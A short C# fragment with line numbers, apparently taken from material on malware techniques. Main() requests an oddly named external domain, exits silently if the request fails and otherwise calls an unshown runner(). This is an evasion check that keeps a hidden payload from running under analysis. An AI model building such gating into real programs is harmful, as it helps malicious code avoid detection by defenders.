 13 static void Main(string[] args)
14 {
15 WebRequest req = WebRequest.Create("http://www.notdetectedmaliciouscode.com/");
16 WebResponse res;
17 try
18 {
19 res = req.GetResponse();
20 }
21 catch
22 {
23 Environment.Exit(0);
24 }
25 runner();
26 }